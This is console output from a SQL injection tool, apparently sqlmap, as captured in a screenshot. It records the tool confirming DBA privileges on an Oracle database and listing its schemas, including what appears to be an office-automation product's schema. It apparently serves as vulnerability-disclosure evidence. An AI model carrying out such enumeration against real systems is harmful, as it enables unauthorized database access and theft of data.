 C:\windows\system32\cmd.exe
---
[22:09:52] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[22:09:52] [INFO] testing if current user is DBA
current user is DBA:    True
[22:09:52] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[22:09:52] [INFO] fetching database (schema) names
[22:09:52] [INFO] fetching number of databases
[22:09:52] [INFO] resumed: 9
[22:09:52] [INFO] resumed: DBSNMP
[22:09:52] [INFO] resumed: EZOFFICE
[22:09:52] [INFO] resumed: MON
[22:09:52] [INFO] resumed: OUTLN
[22:09:52] [INFO] resumed: SYS
[22:09:52] [INFO] resumed: SYSMAN
[22:09:52] [INFO] resumed: SYSTEM
[22:09:52] [INFO] resumed: TSMSYS
[22:09:52] [INFO] resumed: WMSYS
available databases [9]:
[*] DBSNMP
[*] EZOFFICE
[*] MON
[*] OUTLN
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS